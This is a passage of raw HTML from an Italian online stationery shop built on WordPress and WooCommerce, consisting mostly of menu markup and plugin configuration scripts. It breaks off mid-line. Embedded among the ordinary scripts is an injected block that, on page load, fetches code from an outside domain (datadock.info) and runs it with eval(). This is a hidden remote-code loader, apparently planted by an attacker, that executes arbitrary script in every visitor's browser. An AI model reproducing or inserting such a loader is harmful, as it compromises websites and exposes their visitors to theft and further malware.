<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2819 item-level-0" ><a href="https://centroscuola.net/categoria-prodotto/ufficio/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://centroscuola.net/wp-content/uploads/2022/04/workspace-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2022/04/workspace-150x150.png 150w, https://centroscuola.net/wp-content/uploads/2022/04/workspace-430x430.png 430w, https://centroscuola.net/wp-content/uploads/2022/04/workspace-300x300.png 300w, https://centroscuola.net/wp-content/uploads/2022/04/workspace.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Ufficio</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2820 item-level-1" ><a href="https://centroscuola.net/categoria-prodotto/modulistica/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://centroscuola.net/wp-content/uploads/2022/04/invoice-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2022/04/invoice-150x150.png 150w, https://centroscuola.net/wp-content/uploads/2022/04/invoice-430x430.png 430w, https://centroscuola.net/wp-content/uploads/2022/04/invoice-300x300.png 300w, https://centroscuola.net/wp-content/uploads/2022/04/invoice.png 512w" sizes="(max-width: 150px) 100vw, 150px" />Modulistica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18871 item-level-0" ><a href="https://centroscuola.net/categoria-prodotto/eco-friendly/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://centroscuola.net/wp-content/uploads/2022/04/ecology-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2022/04/ecology-150x150.png 150w, https://centroscuola.net/wp-content/uploads/2022/04/ecology-430x430.png 430w, https://centroscuola.net/wp-content/uploads/2022/04/ecology-300x300.png 300w, https://centroscuola.net/wp-content/uploads/2022/04/ecology.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Eco-Friendly</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile"><li id="menu-item-20973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20973 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://centroscuola.net/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-21253" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21253 item-level-0" ><a href="https://centroscuola.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Negozio</span></a></li>
<li id="menu-item-21254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21254 item-level-0" ><a href="https://centroscuola.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contattaci</span></a></li>
<li id="menu-item-21255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21255 item-level-0" ><a href="https://centroscuola.net/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">Chi Siamo</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://centroscuola.net/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Lista dei desideri</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://centroscuola.net/?page_id=309">Accedi / Registrati</a></li></ul>
		</div><!--END MOBILE-NAV-->
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://centroscuola.net/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Negozio				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="La mia lista dei desideri">
			<a href="https://centroscuola.net/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Lista dei desideri				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element" title="Carrello">
			<a href="https://centroscuola.net/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>oggetti</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrello				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://centroscuola.net/?page_id=309">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Il mio account				</span>
			</a>
		</div>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<link rel='stylesheet' id='happy-icons-css' href='https://centroscuola.net/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://centroscuola.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://centroscuola.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e436054181e25df40ca68a64688bc62e","fragment_name":"wc_fragments_e436054181e25df40ca68a64688bc62e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/centroscuola.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.6.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/centroscuola.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.6.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.6.0/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.6.0/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.6.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.6.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e436054181e25df40ca68a64688bc62e","fragment_name":"wc_fragments_e436054181e25df40ca68a64688bc62e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.6.0/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclI-MfAAAAAI7zrEMQtnrNBePUQ9IXRh0c80yr&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LclI-MfAAAAAI7zrEMQtnrNBePUQ9IXRh0c80yr","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/centroscuola.net\/wp-admin\/admin-ajax.php","nonce":"325415438f","urls":{"assets":"https:\/\/centroscuola.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/centroscuola.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/centroscuola.net\/cart\/","checkout_page_url":"https:\/\/centroscuola.net\/?page_id=7"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/centroscuola.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/centroscuola.net\/wp-admin\/admin-ajax.php","nonce":"325415438f","urls":{"assets":"https:\/\/centroscuola.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/centroscuola.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/centroscuola.net\/cart\/","checkout_page_url":"https:\/\/centroscuola.net\/?page_id=7"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/centroscuola.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/centroscuola.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/centroscuola.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/centroscuola.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8a65f5bf37"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":14445,"title":"Stick%20Colla%20UHU%203x21%20gr.%20%2B%20Vinavil%2050gr.%20Omaggio%20-%20Centroscuola.net","excerpt":"","featuredImage":"https:\/\/centroscuola.net\/wp-content\/uploads\/2020\/07\/eeeeeee-1132x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/centroscuola.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/centroscuola.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/centroscuola.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8a65f5bf37"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":14445,"title":"Stick%20Colla%20UHU%203x21%20gr.%20%2B%20Vinavil%2050gr.%20Omaggio%20-%20Centroscuola.net","excerpt":"","featuredImage":"https:\/\/centroscuola.net\/wp-content\/uploads\/2020\/07\/eeeeeee-1132x800.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_37cf474a7bd70776b53603cce86026e8","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Elaborazione","added_to_cart":"Il prodotto \u00e8 stato aggiunto con successo al tuo carrello.","continue_shopping":"Continua lo shopping","view_cart":"Vedi Carrello","go_to_checkout":"Cassa","loading":"Caricamento...","countdown_days":"giorni","countdown_hours":"ore","countdown_mins":"min","countdown_sec":"secondi","cart_url":"https:\/\/centroscuola.net\/cart\/","ajaxurl":"https:\/\/centroscuola.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Guarda tutti i risultati","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Chiudi (Esc)","share_fb":"Condividi su Facebook","pin_it":"Pinterest","tweet":"Tweet","download_image":"Scarica immagine","off_canvas_column_close_btn_text":"Chiudi","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Stile personalizzato","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Alcuni file sono troppo grandi. La dimensione del file consentita \u00e8 1 MB.","comment_images_count_text":"Puoi caricare fino a 3 immagini nella tua recensione.","single_product_comment_images_required":"no","comment_required_images_error_text":"L'immagine \u00e8 obbligatoria.","comment_images_upload_mimes_text":"Puoi caricare immagini solo nei  formati png, jpeg.","comment_images_added_count_text":"Aggiunte le immagini %s","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/centroscuola.net\/","shop_url":"https:\/\/centroscuola.net\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Seleziona una categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e436054181e25df40ca68a64688bc62e","fragment_name":"wc_fragments_e436054181e25df40ca68a64688bc62e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Chiudi (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Condividi\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Attivare o disattivare schermo intero\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom avanti\/indietro\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Precedente (freccia a sinistra)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Successivo (freccia destra)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, 